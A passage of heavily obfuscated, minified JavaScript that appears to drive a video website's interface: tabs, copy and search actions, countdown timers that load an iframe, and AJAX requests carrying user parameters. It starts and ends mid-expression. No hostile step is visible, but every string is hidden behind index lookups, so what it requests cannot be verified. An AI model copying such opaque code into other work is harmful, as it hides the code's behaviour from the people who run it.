+_j[302]+_f[288],_a[187]+_j[248]+_h[204]+_b[71]+_f[40]+_h[221]+_h[151]+_j[70]+_b[211]+_f[40]+_h[264]+_c[230]+_i[48]+_g[278],_f[71]+_a[63]+_a[142]+_a[150]+_j[77]+_a[236]+_e[316]+_a[253]+_a[150]+_a[132]+_f[259]+_j[276]+_d[10]+_h[303],200),fed[_g[321]+_d[247]+_g[284]+_h[153]+_c[244]+_a[255]][_d[293]+_b[5]+_d[172]+_f[297]](_b[169]+_c[254]+_e[74]+_h[164]+_h[230]+_g[188]+_a[80]+_f[233]+_j[302]+_a[150]+_h[235]+_a[168]+_a[317]+_b[264],_c[313]+_i[97]+_f[100]+_h[164]+_c[181]+_h[164]+_e[90]+_h[74]+_j[302]+_c[181]+_a[67]+_b[173]+_b[193]+_j[195],_h[283]+_e[74]+_g[188]+_g[212]+_h[235]+_g[284]+_g[204]+_a[253]+_a[150]+_d[193]+_b[5]+_b[193]+_i[48]+_a[317],200),fed[_g[321]+_i[124]+_a[236]+_h[153]+_c[244]+_e[310]][_h[212]+_b[117]+_d[149]+_i[300]](_i[222]+_f[71]+_c[244]+_i[170]+_i[213]+_e[219]+_b[5]+_b[117]+_i[194]+_b[308]+_f[288]+_j[48]+_i[235]+_d[211],_j[194]+_h[283]+_d[10]+_i[170]+_a[150]+_a[142]+_b[5]+_c[146]+_e[43]+_d[292]+_f[273]+_b[193]+_f[9]+_c[215]))}),_defineProperty(_ref6,_i[300]+_b[201]+_d[257]+_h[212],function(e,a,x,u){$(document)[_i[16]+_b[213]](_b[203]+_b[296]+_i[89]+_d[185]+_g[36],e,function(){$(e)[_d[149]+_c[244]+_e[51]+_g[178]+_h[217]+_e[74]+_g[89]+_a[101]+_d[52]+_g[207]+_a[235]](x),$(this)[_f[9]+_e[219]+_e[219]+_g[89]+_d[247]+_a[236]+_b[264]+_c[161]](x),$(a)[_j[242]+_a[63]+_e[51]+_b[117]+_c[213]+_b[193]+_e[204]+_d[247]+_h[309]+_b[264]+_h[212]](_h[283]+_a[63]+_i[170]+_b[308]+_d[207]+_g[309]+_c[146]+_h[74])[_g[309]+_g[65]+_j[241]+_h[204]](),$(a)[_b[193]+_j[150]]($(this)[_j[51]+_j[302]+_g[188]+_i[48]+_e[280]]())[_f[71]+_d[52]+_i[170]+_h[204]+_e[13]+_a[317]](u)[_c[186]+_a[142]+_d[293]+_c[206]+_h[151]+_i[41]+_c[161]+_b[264]](_g[236]+_j[276]+_b[71]+_e[39]+_c[161]+_i[215]+_c[146]+_h[74])})}),_defineProperty(_ref6,_j[241]+_j[242]+_c[146]+_i[194],function(e,a,x,u){$(document)[_j[48]+_d[29]](_b[203]+_g[62]+_h[264]+_f[168]+_h[106],e,function(){$(e)[_d[181]+_a[67]+_i[88]+_e[219]](_i[41])[_j[242]+_c[244]+_h[68]+_b[117]+_a[143]+_a[63]+_d[226]+_g[62]+_e[20]+_d[207]+_c[161]](x),$(this)[_e[69]+_g[65]+_e[281]+_g[188]](_f[9])[_g[284]+_a[142]+_f[121]+_d[226]+_d[247]+_f[9]+_e[141]+_c[161]](x),$(a)[_f[259]+_a[63]+_i[206]+_i[16]+_e[303]+_f[100]+_f[240]+_c[294]+_g[284]+_f[288]+_e[141]](_e[69]+_h[204]+_j[241]+_g[212]+_i[264]+_c[171]+_d[172]+_a[78])[_g[309]+_j[51]+_h[164]+_f[100]](),$(a)[_g[303]+_h[226]]($(this)[_f[41]+_a[317]+_g[188]+_d[10]+_c[172]]())[_f[71]+_g[284]+_d[293]+_c[244]+_a[33]+_h[303]](u)[_i[41]+_b[71]+_j[241]+_j[252]+_c[294]+_b[201]+_g[207]+_c[161]](_h[283]+_j[276]+_i[170]+_e[39]+_j[162]+_f[273]+_c[146]+_c[188])})}),_defineProperty(_ref6,_e[141]+_c[146]+_a[255]+_d[211],function(e,a){$(document)[_j[48]+_e[281]](_c[285]+_j[125]+_h[264]+_f[168]+_d[264],e,function(){$(this)[_e[209]+_a[63]+_e[280]+_b[173]]()==_h[116]+_h[272]+_j[23]+_j[206]+_f[144]+_i[148]+_e[52]?$(this)[_g[127]+_h[204]+_g[179]+_h[209]](_a[112]+_c[18]+_b[70]+_a[170]+_b[95]+_f[0]+_a[170]):$(this)[_i[300]+_g[303]+_a[205]+_i[300]](_h[116]+_i[115]+_f[211]+_g[308]+_f[144]+_h[321]+_i[59]);for(var v=_0x17c2[10],P=$(this)[_g[321]+_b[201]+_e[310]+_b[193]+_c[115]+_g[127]+_h[212]](a)[_b[213]+_j[276]+_d[268]+_h[209]]()[_g[236]+_g[65]+_f[314]+_d[293]](_j[125]+_f[41])[_d[247]+_a[63]+_h[303]+_b[3]+_f[60]+_e[44]]-1;0<=P;P--)v+=$(this)[_d[83]+_g[284]+_d[149]+_h[204]+_j[302]+_h[209]+_c[161]](a)[_b[213]+_j[276]+_a[205]+_c[230]]()[_g[236]+_h[264]+_i[88]+_h[164]](_e[10]+_f[41])[_g[303]+_f[63]](P)[_i[194]+_j[242]+_g[178]+_i[194]](_j[48]+_c[173]+_h[209]+_f[100]+_e[310]+_g[241]+_i[9]+_d[174]+_g[300]);$(this)[_g[321]+_c[186]+_c[272]+_c[244]+_g[274]+_a[168]+_a[235]](a)[_a[317]+_d[10]+_g[179]+_h[209]]()[_b[97]+_b[173]+_e[51]+_a[101]](v)})}),_defineProperty(_ref6,_g[236]+_c[186]+_i[84]+_d[172],function(e){$(_b[169]+_g[236]+_h[204]+_e[219]+_j[226]+_e[43]+_d[247]+_a[236]+_g[210]+_i[213]+_a[276]+_h[309]+_b[284]+_a[80])[_e[316]+_c[294]+_g[65]+_j[234]+_g[36]](function(){$[_a[132]+_f[100]+_a[168]](vfed[_d[83]+_j[70]+_e[209]+_j[192]]+(_e[269]+_i[88]+_d[293]+_e[74]+_a[205]+_g[290]+_i[194]+_h[266]+_g[321]+_h[5]+_j[75]+_b[264]+_b[193]+_b[5]+_c[28]+_e[20]+_j[314]+_j[70]+_a[205]+_b[11]+_a[71]+_h[151]+_i[16]+_e[266]+_i[274]+_d[103]+_d[52]+_j[234]+_e[315]+_d[207]+_d[10]+_h[209]+_d[308]+_e[51]+_e[269]+_a[142]+_c[78])+vfed[_j[195]+_d[25]+_h[164]]+(_g[181]+_g[65]+_d[293]+_d[70])+vfed[_g[188]+_g[65]+_e[219]]+(_d[308]+_h[212]+_h[264]+_f[121]+_f[131])+vfed[_a[235]+_j[51]+_c[215]]+(_b[98]+_j[302]+_h[264]+_g[188]+_c[78])+vfed[_f[314]+_b[85]+_j[241]]+(_g[181]+_f[60]+_d[111]+_f[297]+_f[100]+_g[68])+e,function(k){1==k[_j[234]+_f[238]+_i[170]+_f[100]]?$(_i[222]+_h[283]+_b[193]+_i[170]+_h[230]+_c[299]+_g[62]+_d[52]+_a[81]+_g[212]+_g[236]+_e[20]+_e[303]+_b[117])[_i[300]+_c[244]+_j[131]+_g[127]](_c[83]+_h[280]+_j[68]):fed[_j[195]+_j[48]+_j[241]+_h[73]+_e[10]+_i[48]][_g[62]+_a[80]+_b[3]+_j[51]+_i[88]]()})})}),_defineProperty(_ref6,_f[317]+_e[74]+_b[5]+_f[41]+_d[181]+_a[67]+_g[303]+_a[235],function(){fed[_b[3]+_e[10]+_d[172]+_d[257]+_h[309]+_a[101]][_c[215]+_j[276]+_g[62]+_b[264]](_d[257]+_d[172]+_c[215]+_a[81]),fed[_d[193]+_g[62]+_f[238]+_b[48]+_e[20]+_c[294]][_h[209]+_j[51]+_a[306]+_c[161]](_b[293]+_i[234]+_d[222]+_c[14]+_j[282]+_i[303]+_d[126]+_i[219]+_h[53]+_c[124]+_b[309]+_j[144]+_e[98]+_c[224]+_d[38]+_c[160]+_h[149]+_b[84]+_h[281]+_g[43]+_g[3]+_e[236]+_c[126]+_c[228]+_e[238]+_c[29]+_h[173]+_e[308]+_h[121]),fed[_d[193]+_c[294]+_g[178]+_e[275]+_c[186]+_e[10]][_c[215]+_i[48]+_b[296]+_i[264]](_g[309]+_g[303]+_a[236]+_f[121]),fed[_c[123]+_b[296]+_h[61]+_j[77]+_j[70]+_g[62]][_b[296]+_c[146]+_a[294]+_i[41]](fed[_i[121]+_c[294]+_f[238]+_e[275]+_j[70]+_c[294]][_f[97]+_a[71]+_e[51]+_j[184]])}),_defineProperty(_ref6,_j[276]+_i[235]+_h[219]+_d[257]+_b[173]+_a[317],function(e,a,x){$(e)[_g[204]+_e[10]+_d[25]+_j[234]+_i[45]](function(){$(a)[_c[318]+_a[235]](_a[108]+_j[192]+_c[318]+_a[142]+_c[215]+_h[204]+_j[302])?($(x)[_c[171]+_g[65]+_d[293]+_h[204]]()[_c[272]+_g[303]+_i[206]+_e[90]+_a[143]+_g[303]+_c[206]+_f[304]+_i[41]+_h[212]+_d[207]](_j[248]+_h[204]+_a[142]+_f[40]+_g[207]+_i[215]+_b[117]+_c[188]),$(a)[_f[9]+_i[170]+_i[170]+_d[226]+_f[304]+_e[20]+_e[141]+_a[235]](_i[97]+_c[244]+_b[71]+_c[181]+_g[207]+_e[44]+_a[80]+_f[233]),$(_g[290]+_c[254]+_c[244]+_e[219]+_c[181]+_i[194]+_g[62]+_d[52]+_a[81]+_a[150]+_h[264]+_f[71]+_i[235]+_c[186]+_b[310]+_b[193])[_a[236]+_a[142]+_j[241]+_d[226]+_h[151]+_h[309]+_i[264]+_j[162]](_a[276]+_e[74]+_f[121]+_h[230]+_b[171]+_d[52]+_b[5]+_d[211]+_d[292]+_g[62]+_g[303]+_b[82]+_h[209])):($(a)[_a[255]+_d[10]+_c[145]+_a[80]+_a[143]+_j[276]+_a[314]+_c[294]+_g[284]+_h[212]+_i[264]](_e[69]+_c[244]+_j[241]+_a[150]+_j[162]+_e[44]+_a[80]+_a[78]),$(_d[41]+_h[283]+_i[48]+_c[215]+_i[213]+_d[83]+_f[304]+_b[201]+_c[130]+_i[213]+_a[67]+_g[236]+_d[149]+_b[201]+_e[51]+_h[204])[_f[259]+_g[303]+_d[192]+_i[16]+_h[217]+_d[10]+_a[314]+_a[101]+_e[20]+_g[207]+_g[207]](_g[236]+_c[244]+_c[215]+_e[39]+_a[306]+_c[186]+_j[242]+_i[300]+_b[308]+_i[124]+_g[303]+_i[97]+_g[127]))})}),_defineProperty(_ref6,_i[194]+_h[309]+_f[259]+_f[288]+_b[193],function(e){$(document)[_a[80]+_a[317]](_c[285]+_e[10]+_h[264]+_e[316]+_i[45],e,function(){var k=$(this)[_d[52]+_c[230]+_g[127]+_a[255]](_h[164]+_i[41]+_j[307]+_a[236]+_j[226]+_b[201]+_c[299]+_a[67]),v=$(_c[313]+_e[69]+_e[74]+_f[121]+_a[150]+_d[83]+_d[247]+_c[186]+_g[210]+_d[292]+_b[85]+_f[71]+_b[5]+_f[9]+_d[192]+_c[244])[_h[309]+_g[127]+_f[60]+_d[149]](_j[241]+_c[186]+_g[127]+_a[236]+_i[213]+_d[83]+_e[10]+_c[186]+_b[211]);if(0!=$(_i[222]+_e[69]+_a[63]+_j[241]+_j[226]+_i[194]+_c[294]+_j[70]+_g[210]+_b[308]+_i[89]+_a[276]+_c[272]+_f[9]+_a[76]+_h[204])[_g[284]+_f[60]+_e[209]+_e[310]](_j[241]+_b[201]+_g[127]+_b[201]+_c[181]+_h[221]+_i[41]+_h[212]+_h[212]))var v=fed[_h[235]+_d[52]+_g[207]+_g[303]+_b[189]+_i[49]][_j[241]+_c[244]+_f[168]+_j[48]+_c[215]+_i[48]](v);$(e)[_i[235]+_i[48]+_d[192]+_j[48]+_h[217]+_h[204]+_g[89]+_f[304]+_b[201]+_f[288]+_d[207]](_c[254]+_g[303]+_b[71]+_b[308]+_d[257]+_b[173]+_g[274]+_b[264]+_f[40]+_d[193]+_d[149]+_a[63]+_c[244]+_b[213]),$(this)[_c[186]+_e[219]+_e[219]+_a[314]+_h[151]+_g[284]+_j[162]+_c[161]](_c[254]+_h[204]+_c[215]+_j[226]+_j[77]+_f[60]+_i[88]+_h[212]+_g[212]+_g[83]+_g[288]+_f[100]+_a[63]+_j[302]),$(_f[300]+_c[254]+_b[193]+_c[215]+_a[150]+_e[43]+_h[151]+_d[52]+_g[210]+_i[213]+_g[321]+_h[309]+_g[288]+_c[161]+_d[10])[_b[5]+_b[193]+_c[145]+_h[61]+_i[84]+_h[204]+_f[240]+_g[62]+_a[236]+_i[264]+_e[141]](_g[236]+_f[100]+_i[170]+_b[308]+_e[141]+_g[309]+_g[178]+_c[188]),$(_c[313]+_e[69]+_b[193]+_e[219]+_c[181]+_d[83]+_h[151]+_i[41]+_g[210]+_j[226]+_b[85]+_d[181]+_a[255]+_c[186]+_c[145]+_j[276])[_h[309]+_g[127]+_c[230]+_d[149]](_c[161]+_h[219]+_j[234],k+v),$(_b[169]+_j[248]+_f[100]+_e[219]+_i[213]+_c[299]+_a[101]+_f[9]+_a[81]+_j[226]+_b[296]+_a[80]+_b[201]+_h[164]+_g[303]+_b[5])[_e[141]+_g[309]+_i[16]+_j[154]]();var P=document[_g[83]+_b[193]+_j[307]+_c[220]+_d[247]+_j[276]+_e[51]+_e[74]+_e[281]+_e[209]+_f[46]+_d[111]+_f[122]+_i[170]](_c[254]+_i[48]+_a[142]+_b[308]+_j[184]+_h[151]+_c[186]+_c[130]+_i[213]+_i[89]+_f[71]+_h[219]+_c[186]+_b[310]+_i[48]);P[_f[288]+_b[5]+_h[66]]=k+v})}),_defineProperty(_ref6,_i[89]+_b[82]+_e[310]+_h[309]+_e[51]+_i[48],function(e){if(1==$(e)[_c[186]+_c[230]+_i[300]+_e[310]](_c[215]+_e[20]+_e[209]+_d[52]+_h[230]+_h[151]+_j[48]+_j[234]+_d[264])||1!=$(e)[_c[186]+_e[209]+_g[127]+_g[288]](_j[241]+_h[309]+_g[127]+_a[236]+_i[213]+_d[185]+_e[90]+_g[188]+_a[63]))return!1;var d=0==$(e)[_d[52]+_j[307]+_i[300]+_g[288]](_i[170]+_c[186]+_e[209]+_d[52]+_e[39]+_b[171]+_g[284]+_c[161]+_b[264])?$(e)[_a[236]+_f[60]+_g[127]+_b[5]](_j[241]+_e[20]+_j[307]+_d[52]+_c[181]+_f[297]+_g[62]+_a[236]+_b[211]):fed[_f[307]+_h[309]+_b[264]+_g[303]+_e[91]+_b[224]][_j[241]+_j[276]+_b[203]+_i[16]+_c[215]+_d[10]]($(e)[_j[70]+_h[209]+_e[209]+_a[255]](_c[215]+_b[201]+_b[173]+_i[41]+_f[40]+_a[306]+_h[151]+_d[52]+_g[210])),i=0==$(e)[_b[201]+_h[209]+_h[209]+_f[259]](_g[188]+_f[9]+_h[209]+_g[284]+_h[230]+_f[288]+_a[168]+_c[186]+_j[307])&&-1<d[_a[67]+_e[281]+_c[215]+_d[10]+_i[238]+_j[223]+_e[69]](_j[194]+_g[278]+_j[283]+_j[75]+_a[271])?vfed[_e[209]+_h[221]+_a[101]]+(_h[309]+_i[264]+_j[162]+_e[74]+_f[60]+_a[176]+_i[97]+_h[204]+_j[241]+_e[40]+_b[171]+_g[62]+_h[309]+_e[93]+_f[100]+_e[310]+_h[172]+_i[194]+_e[44]+_j[184]+_e[307]+_g[293]+_j[242]+_f[304]+_f[131]):$(e)[_c[186]+_a[168]+_j[307]+_h[219]](_f[121]+_b[201]+_e[209]+_d[52]+_j[226]+_g[321]+_h[309]+_h[219]+_i[264]),o=0!=$(e)[_e[20]+_i[300]+_i[300]+_b[5]](_b[71]+_e[20]+_b[173]+_a[236]+_g[212]+_g[207]+_f[60]+_e[20]+_d[211])&&-1<d[_a[67]+_j[302]+_a[142]+_h[204]+_e[280]+_a[157]+_a[276]](_i[284])?encodeURIComponent(d):d,c=0==$(e)[_i[41]+_b[173]+_a[168]+_j[242]](_e[219]+_h[309]+_c[230]+_b[201]+_a[150]+_j[70]+_h[73]+_e[209]+_a[80])?_h[245]+_a[236]+_g[293]+_c[230]+_c[146]+_e[315]+$(e)[_h[309]+_e[209]+_c[230]+_e[310]](_d[293]+_a[236]+_h[209]+_c[186]+_a[150]+_d[52]+_f[108]+_b[173]+_c[146]):_0x17c2[10],y=0==$(e)[_d[52]+_h[209]+_i[300]+_g[288]](_h[164]+_c[186]+_c[230]+_h[309]+_g[212]+_i[300]+_g[288]+_a[81]+_c[161])?_0x17c2[10]:_d[308]+_g[127]+_d[149]+_h[153]+_e[141]+_j[126]+$(e)[_c[186]+_e[209]+_i[300]+_e[310]](_a[142]+_c[186]+_e[209]+_d[52]+_g[212]+_f[60]+_i[235]+_c[130]+_a[235]),b=0==$(e)[_e[20]+_b[173]+_c[230]+_g[288]](_f[121]+_d[52]+_h[209]+_j[70]+_a[150]+_b[264]+_j[276]+_g[303]+_j[176])?_0x17c2[10]:_a[118]+_a[235]+_g[303]+_b[193]+_f[44]+_h[48]+$(e)[_f[9]+_i[300]+_f[60]+_f[259]](_g[188]+_i[41]+_c[230]+_g[284]+_j[226]+_e[141]+_d[10]+_e[74]+_h[106]),p=$(e)[_f[9]+_d[211]+_e[209]+_a[255]](_e[219]+_f[9]+_d[211]+_a[236]+_j[226]+_i[88]+_c[244]+_g[179]+_h[209])?_d[308]+_i[157]+_d[76]+_h[68]+_j[184]+_a[274]+$(e)[_g[284]+_e[209]+_d[211]+_d[149]](_i[170]+_j[70]+_g[127]+_i[41]+_h[230]+_h[303]+_i[48]+_f[186]+_e[209]):_0x17c2[10],m=i+o+c+y+b+p,w=document[_j[285]+_e[74]+_j[307]+_f[20]+_f[304]+_b[193]+_b[310]+_f[100]+_h[303]+_j[307]+_h[255]+_g[210]+_d[303]+_e[219]](_a[276]+_a[63]+_a[142]+_i[213]+_c[299]+_j[125]+_d[52]+_c[130]+_f[40]+_d[25]+_j[248]+_c[272]+_d[52]+_i[206]+_e[74]);if(1==$(e)[_b[201]+_d[211]+_j[307]+_f[259]](_f[121]+_h[309]+_g[127]+_e[20]+_h[230]+_f[168]+_g[309]+_a[236]+_d[211]))fed[_c[285]+_f[238]+_i[16]+_d[264]+_f[41]+_d[10]][_g[83]+_a[63]+_c[230]](_h[283]+_b[193]+_e[219]+_j[214]+_i[64]+_h[204]+_d[185]+_h[266]+_f[9]+_b[173])?w[_g[207]+_f[259]+_a[294]]=m:$(_e[234]+_g[236]+_g[303]+_c[215]+_h[230]+_a[294]+_c[171]+_a[236]+_c[230]+_e[39]+_h[264]+_c[115]+_f[71]+_g[178])[_a[235]+_a[287]+_j[48]+_h[74]](),$(document)[_b[117]+_e[281]](_f[168]+_f[304]+_j[51]+_a[294]+_g[36],_h[172]+_e[69]+_a[63]+_e[219]+_c[181]+_d[185]+_e[44]+_f[9]+_c[230]+_g[212]+_h[212]+_f[108]+_e[275]+_d[192]+_c[318]+_c[230],function(){return fed[_a[57]+_d[52]+_b[264]+_e[74]+_c[8]+_d[158]][_a[142]+_e[74]+_e[316]+_b[117]+_a[142]+_g[303]]($(e)[_i[41]+_g[127]+_f[60]+_d[149]](_b[71]+_d[52]+_b[173]+_h[309]+_g[212]+_c[188]+_i[16]+_a[255]+_c[215]))==$(_i[222]+_c[254]+_g[303]+_j[241]+_e[39]+_j[234]+_b[97]+_c[186]+_d[211]+_g[212]+_a[67]+_i[88]+_j[184]+_c[173]+_c[230])[_j[216]+_c[186]+_f[304]]()?void(fed[_g[204]+_j[48]+_b[117]+_d[264]+_b[85]+_j[276]][_b[264]+_i[48]+_c[230]](_j[248]+_a[63]+_a[142]+_b[11]+_i[64]+_h[204]+_j[234]+_b[97]+_f[9]+_f[60],$(e)[_a[236]+_f[60]+_i[300]+_d[149]](_i[170]+_h[309]+_i[300]+_h[309]+_d[292]+_e[164]+_h[61]+_a[255]+_g[188]),1),$(_a[187]+_c[254]+_a[63]+_d[293]+_g[212]+_g[204]+_h[266]+_d[52]+_b[173]+_b[308]+_c[318]+_j[302]+_d[181]+_h[61])[_c[171]+_d[25]+_i[170]+_d[10]](),w[_d[207]+_d[149]+_g[204]]=m):($(_h[172]+_j[248]+_c[244]+_g[188]+_d[292]+_c[285]+_i[215]+_b[201]+_b[173]+_b[308]+_j[51]+_d[29]+_d[83]+_h[73]+_i[300])[_h[217]+_i[41]+_h[151]](_0x17c2[10])[_b[201]+_h[209]+_g[127]+_f[259]](_i[194]+_e[10]+_i[41]+_j[234]+_b[193]+_b[97]+_d[172]+_g[62]+_e[219]+_c[244]+_i[235],_j[118]+_b[149]+_f[316]+_a[17]+_g[140]+_g[190]+_e[231]+_g[304]+_j[261]+_e[115])[_g[236]+_g[178]+_b[203]+_c[173]+_a[235]](),!1)});else if(1==$(e)[_h[309]+_d[211]+_f[60]+_j[242]](_a[142]+_d[52]+_f[60]+_b[201]+_e[39]+_e[20]+_g[188]+_a[143]+_g[207])||2==$(e)[_j[70]+_j[307]+_j[307]+_e[310]](_j[241]+_h[309]+_d[211]+_a[236]+_g[212]+_g[284]+_i[170]+_a[143]+_j[162])&&!fed[_d[185]+_f[238]+_j[48]+_e[19]+_j[51]+_j[276]][_j[285]+_h[204]+_d[211]](_d[76]+_e[141]+_d[10]+_a[255]+_j[214]+_f[41]+_a[142])){var g=!0;if($(e)[_j[70]+_j[307]+_d[211]+_c[272]](_h[212]+_f[259]+_i[166],$(e)[_h[309]+_a[168]+_d[211]+_a[255]](_c[215]+_i[41]+_h[209]+_c[186]+_f[40]+_b[296]+_b[85]+_h[303]+_f[44])),$(e)[_c[294]+_h[61]+_j[70]+_j[241]](function(){g=!1}),g)var k=$(e)[_d[52]+_e[209]+_e[209]+_d[149]](_e[219]+_j[70]+_h[209]+_h[309]+_b[308]+_f[60]+_c[318]+_j[195]+_j[276]),v=setInterval(function(){0==k?($(_h[172]+_b[82]+_h[204]+_e[219]+_h[230]+_j[184]+_d[247]+_c[186]+_j[94]+_b[308]+_g[127]+_e[269]+_j[184]+_e[141])[_c[171]+_i[89]+_b[71]+_c[244]](),$(e)[_d[52]+_c[230]+_f[60]+_f[259]](_b[264]+_f[259]+_h[66],m),clearInterval(v)):($(_d[41]+_b[82]+_b[193]+_h[164]+_g[212]+_g[321]+_h[151]+_d[52]+_h[153]+_d[292]+_b[173]+_d[25]+_b[171]+_f[288]+_g[2]+_i[264]+_g[321]+_i[41]+_d[29])[_g[309]+_b[173]+_a[76]+_c[294]](k--),$(_c[313]+_b[82]+_j[276]+_e[219]+_i[213]+_f[297]+_d[247]+_j[70]+_j[94]+_h[230]+_e[209]+_j[51]+_h[221]+_c[161])[_e[141]+_h[266]+_g[178]+_a[78]]())},1e3)}else w[_b[264]+_d[149]+_f[168]]=m;0!=$(e)[_e[20]+_b[173]+_h[209]+_e[310]](_a[142]+_i[41]+_i[300]+_h[309]+_h[230]+_g[127]+_g[288]+_i[106]+_e[141])&&setTimeout(function(){$(_b[169]+_c[254]+_f[100]+_a[142]+_f[40]+_b[171]+_a[101]+_a[236]+_a[81]+_j[226]+_e[316]+_b[117]+_d[29]+_a[276]+_f[41]+_c[272]+_j[195])[_b[264]+_i[215]+_i[16]+_i[64]](),w[_a[235]+_f[259]+_e[316]]=_0x17c2[10]},60000*$(e)[_j[70]+_j[307]+_d[211]+_a[255]](_e[219]+_c[186]+_b[173]+_i[41]+_e[39]+_a[168]+_e[310]+_g[210]+_f[288]));w[_j[70]+_g[127]+_f[60]+_g[284]+_h[66]+_d[278]+_e[259]+_c[213]+_j[276]+_e[281]+_h[209]]?w[_c[186]+_e[209]+_a[168]+_g[284]+_g[204]+_e[44]+_c[220]+_c[213]+_c[244]+_a[317]+_i[300]](_i[16]+_f[314]+_h[151]+_d[172]+_c[186]+_i[170],function(){$(_j[194]+_a[276]+_e[74]+_h[164]+_d[292]+_e[43]+_j[125]+_g[284]+_d[111]+_a[150]+_b[296]+_d[172]+_f[9]+_b[71]+_b[193]+_h[219])[_d[278]+_e[269]+_c[215]+_i[48]]()}):w[_b[117]+_j[302]+_h[151]+_e[90]+_b[201]+_i[170]]=function(){$(_i[222]+_g[236]+_f[100]+_a[142]+_e[39]+_c[299]+_a[101]+_f[9]+_b[211]+_c[181]+_e[10]+_h[61]+_f[9]+_i[170]+_g[303]+_i[235])[_e[44]+_d[25]+_e[219]+_e[74]]()}}),_defineProperty(_ref6,_i[194]+_g[178]+_i[264]+_b[173]+_g[278]+_g[293],function(){fed[_j[285]+_d[247]+_d[172]+_a[57]+_f[9]+_d[247]][_i[264]+_h[73]+_j[77]+_d[192]+_j[51]+_a[168]](_b[169]+_a[276]+_j[276]+_h[164]+_c[181]+_i[235]+_a[236]+_f[50]+_i[48]+_e[39]+_c[161]+_h[73]+_c[20]+_j[195]+_e[269]+_d[211],_h[172]+_a[276]+_b[193]+_i[170]+_d[292]+_b[171]+_f[304]+_h[309]+_i[106]+_e[39]+_b[48]+_i[16]+_a[205]+_f[288]),$(document)[_b[117]+_i[88]](_e[316]+_b[296]+_f[41]+_a[294]+_g[36],_d[41]+_h[283]+_b[193]+_g[188]+_a[150]+_g[288]+_d[52]+_f[50]+_d[10]+_f[40]+_b[264]+_j[75]+_h[235]+_j[195]+_e[269]+_i[300],function(){if(fed[_a[294]+_j[48]+_j[48]+_i[45]+_f[41]+_g[303]][_h[271]+_g[303]+_c[230]](_a[276]+_h[204]+_c[215]+_h[199]+_a[142]+_c[186]+_e[281]+_j[195]+_f[108]))return!1;if(-1==escape($(_h[172]+_g[236]+_e[74]+_e[219]+_i[213]+_c[272]+_a[236]+_h[271]+_c[244]+_h[230]+_d[25]+_i[88]+_f[297]+_f[108]+_b[173])[_i[84]+_d[52]+_f[304]]())[_j[51]+_c[115]+_f[121]+_f[100]+_a[205]+_g[157]+_g[236]](_h[312]+_f[108]))return $(_d[41]+_g[236]+_f[100]+_h[164]+_i[213]+_c[272]+_c[186]+_a[132]+_g[303]+_h[230]+_e[269]+_h[303]+_g[321]+_d[76]+_j[307])[_e[303]+_i[41]+_h[151]](_0x17c2[10])[_d[52]+_j[307]+_b[173]+_g[288]](_h[221]+_e[10]+_f[9]+_a[294]+_g[303]+_a[287]+_i[16]+_i[124]+_c[215]+_f[100]+_j[242],_f[4]+_h[302]+_b[78]+_i[201]+_j[263]+_b[15]+_g[234]+_a[156])[_h[283]+_a[80]+_e[316]+_a[71]+_j[162]](),!1;$[_i[194]+_f[238]+_b[264]+_d[211]](vfed[_h[209]+_a[306]+_b[296]]+(_a[236]+_j[162]+_h[212]+_e[74]+_b[173]+_e[40]+_a[276]+_c[244]+_i[170]+_i[274]+_g[204]+_f[259]+_f[100]+_e[20]+_f[60]+_d[10]+_a[187]+_j[184]+_c[171]+_g[321]+_i[78]+_j[51]+_f[121]+_d[70]+_g[188]+_a[236]+_g[274]),_g[65]+_h[164]+_f[131]+vfed[_j[241]+_f[41]+_i[170]]+(_f[274]+_f[108]+_b[264]+_c[244]+_d[149]+_a[274])+$(_g[290]+_b[82]+_c[244]+_j[241]+_h[230]+_a[255]+_d[52]+_b[3]+_j[276]+_e[39]+_i[89]+_e[281]+_c[299]+_d[76]+_c[230])[_h[309]+_c[230]+_j[307]+_f[259]](_a[142]+_g[284]+_f[60]+_f[9]+_g[212]+_a[71]+_c[161]+_h[204]+_c[272])+(_j[320]+_j[302]+_j[70]+_e[51]+_i[48]+_c[78])+$(_f[300]+_b[82]+_j[276]+_h[164]+_b[308]+_d[149]+_a[236]+_d[193]+_e[74]+_e[39]+_i[89]+_f[314]+_e[43]+_h[73]+_c[230])[_e[20]+_i[300]+_i[300]+_d[149]](_c[215]+_f[9]+_e[209]+_f[9]+_c[181]+_b[213]+_g[284]+_j[195]+_e[74])+(_d[308]+_f[41]+_d[29]+_h[283]+_a[80]+_i[130])+$(_a[187]+_f[71]+_i[48]+_i[170]+_g[212]+_b[5]+_f[9]+_c[123]+_e[74]+_f[40]+_j[51]+_c[115]+_e[43]+_e[9]+_j[307])[_a[143]+_i[41]+_a[101]]()+(_h[245]+_c[230]+_f[41]+_i[206]+_e[74]+_e[315])+Date[_b[171]+_g[284]+_c[272]+_b[264]+_j[276]](new Date)/1e3,function(g){if(1==g[_j[195]+_h[212]+_j[285]]){$(/MQQ|UCB/i[_f[60]+_j[276]+_b[264]+_f[60]](navigator[_e[9]+_g[207]+_f[100]+_e[310]+_d[21]+_a[132]+_d[10]+_c[115]+_j[307]])?_c[313]+_e[69]+_c[244]+_b[71]+_e[39]+_a[255]+_j[70]+_g[83]+_f[100]+_d[292]+_e[69]+_a[80]+_i[16]+_e[209]:_d[41]+_e[69]+_d[10]+_j[241]+_e[39]+_a[255]+_c[186]+_c[123]+_h[204]+_h[230]+_i[215]+_e[74]+_e[20]+_e[219])[_j[77]+_b[201]+_e[310]+_a[255]+_b[201]+_f[50]+_b[193]+_c[272]](_defineProperty({},_d[25]+_i[88]+_a[276]+_c[146],$(_i[222]+_j[248]+_f[100]+_d[293]+_h[230]+_j[242]+_f[9]+_g[83]+_h[204]+_i[213]+_b[85]+_f[314]+_g[321]+_e[9]+_c[230])[_c[213]+_j[70]+_c[294]]()));var 